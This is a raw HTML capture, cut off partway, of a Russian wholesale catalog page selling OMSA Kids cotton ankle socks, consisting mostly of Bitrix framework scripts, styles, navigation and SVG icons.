

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collant.ru/catalog/tovar/SNL-596171/
body_size: 25158
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"
              content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="shortcut icon" href="/favicon.ico"/>
        <link rel="icon" href="/favicon.svg" type="image/svg+xml">
        <title>OMSA OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка - Носки хлопковые купить оптом </title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="OMSA OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка купить оптом с доставкой по России. Детские супер укороченные носки из хлопка для мальчиков и девочек. Материал в составе позволяет коже дышать, приятно ощущается на теле и подходит даже для самой чувствительной и нежной детской кожи. 

Мягкая удобная резинка и кеттельный (плоский) шов на мыске создают максимальный комфорт. Специальное переплетение в виде сетки обеспечивает повышенную воздухопроницаемость, резинка - перетяжка по стопе способствует превосходному облеганию. Износостойкие, прочные, отлично сохраняют форму и насыщенность цвета после стирок.

Универсальные носки для создания повседневных, городских и спортивных образов. Стильно гармонируют с разной одеждой и обувью. Носки и колготки Omsa Kids созданы с заботой и любовью к детям. | Каталог товаров Единая Европа-Элит" />
<link href="/bitrix/cache/css/s1/collant/page_3be860b7b9a8eead7ac663aab2f665e0/page_3be860b7b9a8eead7ac663aab2f665e0_v1.css?176461196126837" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1764610005229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1766395377,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764609885});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768382309,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"23536b45ac011c0852c932e9d0534637"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163947133876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163947133814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16394713229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176460988649849"></script>
<script>BX.setJSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/script.js","\/local\/templates\/collant\/js\/jquery.min.js","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.js","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.min.js","\/local\/templates\/collant\/js\/swiper\/swiper.min.js","\/local\/templates\/collant\/js\/jquery.inputmask.min.js","\/local\/templates\/collant\/js\/sticky.js","\/local\/templates\/collant\/js\/jquery-ui.js","\/local\/templates\/collant\/js\/jquery.daterange.js","\/local\/templates\/collant\/js\/jquery.ui.touch-punch.min.js","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.js","\/local\/templates\/collant\/js\/scripts.js","\/local\/components\/collant\/widget.app\/templates\/.default\/script.js","\/local\/components\/collant\/modal.app\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/style.css","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.css","\/local\/templates\/collant\/js\/swiper\/swiper.min.css","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.css","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.css","\/local\/templates\/collant\/collant.css","\/local\/templates\/collant\/costume.css","\/local\/templates\/collant\/collant-temp.css","\/local\/components\/collant\/widget.app\/templates\/.default\/style.css","\/local\/components\/collant\/modal.app\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/cache/js/s1/collant/template_85fd1a61dc868fd69cd8db08d1abfba7/template_85fd1a61dc868fd69cd8db08d1abfba7_v1.js?17646111761197386"></script>
<script  src="/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638"></script>


        <style>
            .status-ZC { color:#9D0A0F}.status-ZC::before { background-color:#9D0A0F}.status-add-ZC { color:#9D0A0F}.status-ZN { color:#EE1D24}.status-ZN::before { background-color:#EE1D24}.status-add-ZN { color:#EE1D24}.timer-block__time-ZN { color:#EE1D24}.status-ZA { color:#F16522}.status-ZA::before { background-color:#F16522}.status-add-ZA { color:#F16522}.timer-block__time-ZA { color:#F16522}.status-ZP { color:#00BFF3}.status-ZP::before { background-color:#00BFF3}.status-add-ZP { color:#00BFF3}.status-ZO { color:#37B44A}.status-ZO::before { background-color:#37B44A}.status-add-ZO { color:#37B44A}.status-ZF { color:#045F20}.status-ZF::before { background-color:#045F20}.status-add-ZF { color:#045F20}.status-ZD { color:#000000}.status-ZD::before { background-color:#000000}.status-add-ZD { color:#000000}.status-N { color:#9D0A0F}.status-N::before { background-color:#9D0A0F}.status-add-N { color:#9D0A0F}.timer-block__time-N { color:#9D0A0F}.status-A { color:#EE1D24}.status-A::before { background-color:#EE1D24}.status-add-A { color:#EE1D24}.timer-block__time-A { color:#EE1D24}.status-PP { color:#0072BC}.status-PP::before { background-color:#0072BC}.status-add-PP { color:#0072BC}.timer-block__time-PP { color:#0072BC}.status-P { color:#3AD0FF}.status-P::before { background-color:#3AD0FF}.status-add-P { color:#3AD0FF}.status-CO { color:#37B44A}.status-CO::before { background-color:#37B44A}.status-add-CO { color:#37B44A}.status-F { color:#045F20}.status-F::before { background-color:#045F20}.status-add-F { color:#045F20}.status-D { color:#000000}.status-D::before { background-color:#000000}.status-add-D { color:#000000}        </style>
    </head>
<body class="body--sections body-no--bg ">
    
<div class="global">
    <header class="header">
        
<div class="widget-app js--widget-app">
    <div class="widget-app__wrap wrap">
        <div class="widget-app__container">
            <div class="widget-app__block">
                <div class="widget-app__logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </div>
                <div class="widget-app__block-text">
                    <div class="widget-app__title">Открыть в приложении</div>
                    <div class="widget-app__rating">
                        <span>★★★★★</span> (150)
                    </div>
                </div>
            </div>
            <a href="/mobileapp/" class="widget-app__btn btn" onclick="ym(88635160,'reachGoal','Header_banner')">Открыть</a>
        </div>
    </div>
</div>                <div class="header-bottom">
            <div class="wrap">
                <div class="header-bottom__container">
                    <div class="header-bottom--left">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/collant/images/svg/logo.svg" alt="Логотип Collant">
                        </a>
                        <div class="header-menu top-menu">
                            
<ul class="top-menu__list">
			<li class="top-menu__item top-menu__catalog">
			<a 
				href="/catalog/"
				class="top-menu__link selected"
			>
				Каталог			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/help/"
				class="top-menu__link "
			>
				Инструкция по порталу			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/contacts"
				class="top-menu__link "
			>
				Контакты			</a>
		</li>
		</ul>
                        </div>
                    </div>
                    <div class="header-bottom--right">
                        <div class="header-search search">
                            <form action="/catalog/" method="get" autocomplete="off" data-search>
                                <label for="" class="input-wrap">
                                    <input 
                                        autocomplete="off" 
                                        type="text" 
                                        name="q" 
                                        value="" 
                                        class="input"
                                        placeholder="Поиск товаров"
                                    >
                                </label>
                                <button type="submit"></button>
                            </form>
                            <div class="search-suggest"></div>
                        </div>

                                                    <a class="header-lk" href="/personal/" data-fancybox data-type="ajax">
                                <span class="header-lk__text">Вход | Регистрация</span>
                            </a>
                            
                        <a href="javascript:void(0);" class="burger">
                            <span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="catalog-menu">
                <div class="catalog-menu__mob">
            <a href="#" class="catalog-menu__mob__top-btn"></a>
            <div class="catalog-menu__mob-content">
                	<ul>
					<li>
				<a class="open-catalog" href="/catalog/">
					Каталог				</a>
			</li>
						<li>
				<a href="/help/">
					Инструкция по порталу				</a>
			</li>
				</ul>
	                <div class="header-phone">
                    <span>Телефон:</span>
                    <a href="tel:84952255600" class="phone">8 (495) 225-56-00</a>                </div>
                <div class="header-phone">
                    <span>Адрес:</span>
                    Москва. Волгоградский проспект 43к3                </div>
            </div>
        </div>

            </div>

    <!-- <div class="catalog-menu__overlay"></div> -->

    <div class="main-catalog-modal">
        <div class="main-catalog">
	<div class="wrap">
		<div class="main-catalog__wrap">
			<p class="main-catalog__title">Каталог продукции</p>

			<button type="button" class="main-catalog__close-btn">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M15.5562 14.1421L1.41406 0L-0.000151038 1.41421L14.142 15.5563L15.5562 14.1421Z"
					      fill="black"/>
					<path d="M14.1421 0.000442743L0 14.1426L1.41421 15.5568L15.5563 1.41466L14.1421 0.000442743Z"
					      fill="black"/>
				</svg>
			</button>

			<div class="main-catalog__top">
				<div class="main-catalog__left">
											<div class="main-catalog__tabs">
					<button type="button" class="main-catalog__tab-button active">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8844L22.0369 21.4598C21.6907 21.3815 21.4488 21.0788 21.4488 20.7235V18.7276C23.5652 17.2296 24.9619 14.7144 24.9745 11.8647C25.5541 8.87131 25.2311 6.61181 24.0138 5.14932C22.901 3.81259 21.3911 3.57744 20.8449 3.53645C18.9952 1.23231 16.6074 0.478933 13.9295 1.3545C10.8307 2.36903 8.12549 5.37048 8.10957 6.03581C8.10678 6.14182 8.14639 6.24447 8.21948 6.32118C8.96765 7.10698 9.01785 10.0937 8.87249 11.8254C8.87249 14.7191 10.2996 17.2723 12.4609 18.7715V20.7258C12.4609 21.0797 12.2199 21.3824 11.8748 21.4616L5.67658 22.8834C2.66392 23.5348 1.62739 26.2551 1.27755 27.8188C1.10488 28.5909 1.00391 30.3299 1 32.5899C0.999722 32.6959 1.04184 32.7977 1.11688 32.873C1.1922 32.9483 1.29401 32.9905 1.40029 32.9905H32.6003C32.7066 32.9905 32.8081 32.9483 32.8831 32.873C32.9582 32.798 33.0003 32.6962 33 32.5899C32.9969 30.3307 32.896 28.5918 32.723 27.8188C32.3735 26.2551 31.3369 23.535 28.3279 22.8845L28.328 22.8844ZM15.172 1.87044C17.1654 1.54658 18.9007 2.32177 20.3278 4.17229C20.4039 4.27103 20.5144 4.33547 20.6478 4.32794H20.648C20.6754 4.32794 22.308 4.34077 23.4074 5.67053C24.203 6.63264 24.5455 8.03293 24.4351 9.84583C23.1776 6.7529 20.5641 5.85912 20.4336 5.81699C20.3245 5.78156 20.204 5.79914 20.1058 5.858C20.0071 5.91657 19.9373 6.01923 19.9161 6.1322C19.9134 6.14615 19.8456 6.48032 19.409 6.77712C18.879 7.13724 17.7632 7.47337 15.4549 7.0318C12.3363 6.43374 10.6236 8.1236 9.73482 9.64385C9.70497 8.33976 9.53732 6.80164 8.97022 5.98128C9.45643 5.17934 12.1346 2.36248 15.1721 1.87046L15.172 1.87044ZM9.67199 11.8729C9.7169 11.6768 10.0009 10.5415 10.7671 9.50215C11.8617 8.01703 13.3887 7.45053 15.3039 7.81672C17.4091 8.22036 18.957 8.082 19.9043 7.40583C20.2215 7.1796 20.4148 6.93135 20.5314 6.72269C21.3961 7.13469 23.6241 8.50517 24.1733 11.8556C24.1577 16.0061 20.9122 19.378 16.9237 19.378C12.93 19.3783 9.68057 15.9974 9.672 11.8735L9.67199 11.8729ZM1.80183 32.1906C1.81578 30.209 1.91006 28.6561 2.05847 27.9933C2.36643 26.6162 3.26802 24.2225 5.85073 23.6641L12.0539 22.2411C12.7644 22.0782 13.2609 21.4551 13.2609 20.7259V19.2539C14.3611 19.8403 15.604 20.1775 16.9238 20.1775C18.268 20.1775 19.5342 19.83 20.6494 19.223V20.7235C20.6494 21.4548 21.1476 22.0783 21.8606 22.2395L28.1553 23.6652C30.7331 24.2226 31.6349 26.6159 31.9429 27.9931C32.091 28.6572 32.185 30.2096 32.1986 32.1906H1.80183Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для мужчин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60837 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63147 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823ZM5.85074 23.6662L12.054 22.243C12.7645 22.0801 13.261 21.4569 13.261 20.7277V19.0364C14.3924 19.6309 15.6594 19.9645 16.9964 19.9645C18.3011 19.9645 19.5385 19.6454 20.6493 19.0774V20.7249C20.6493 21.2691 21.7113 22.0272 22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917C1.84563 31.8675 1.98395 28.3282 2.05871 27.9948C2.36639 26.6177 3.26822 24.2241 5.85074 23.6662ZM25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917L32.1991 32.3793L32.6003 27.3337L30.5 24L22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927Z"
				 fill="#048459"
			/>
			<path
				 d="M22.1459 22.3061C21.7113 22.0272 20.6493 21.2691 20.6493 20.7249V19.0774C19.5385 19.6454 18.3011 19.9645 16.9964 19.9645C15.6594 19.9645 14.3924 19.6309 13.261 19.0364V20.7277C13.261 21.4569 12.7645 22.0801 12.054 22.243L5.85074 23.6662C3.26822 24.2241 2.36639 26.6177 2.05871 27.9948C1.98395 28.3282 1.84563 31.8675 1.80183 32.5917M22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917M22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60836 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63148 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823Z"
				 stroke="#048459"
			/>
		</svg>				<span>Для детей</span>
			</button>
			</div>

	<ul class="main-catalog__list">
					<li class="main-catalog__item active">
				<a href="/catalog/dlya-zhenshchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
